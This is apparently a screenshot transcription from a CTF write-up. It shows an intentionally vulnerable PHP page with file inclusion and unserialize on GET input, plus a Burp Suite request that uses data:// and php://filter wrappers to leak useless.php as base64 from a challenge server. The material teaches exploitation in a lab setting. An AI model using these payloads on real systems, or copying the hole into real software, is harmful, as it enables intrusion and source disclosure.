 <?php
$sz_txt = $_GET["sz_txt"];
$sz_file = $_GET["sz_file"];
$password = $_GET["password"];
if(isset($sz_txt)&&(file_get_contents($sz_txt,'r')==="welcome to jxsz")){
echo "<br><h1>".file_get_contents($sz_txt,'r')."</h1></br>";
if(preg_match("/flag/",$sz_file)){
echo "Not now!";
exit();
}else{
include($sz_file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
用php伪协议度取useless.php
Target: http://124.71.149.53:8089
Request
Raw Params Headers Hex
1 GET /?sz_txt=data://text/plain,welcome%20to%20jxsz&sz_file=
php://filter/convert.base64-encode/resource=useless.php HTTP/1.1
2 Host: 124.71.149.53:8089
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 07:52:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 377
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br>
<h1>
welcome to jxsz
</h1>
</br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0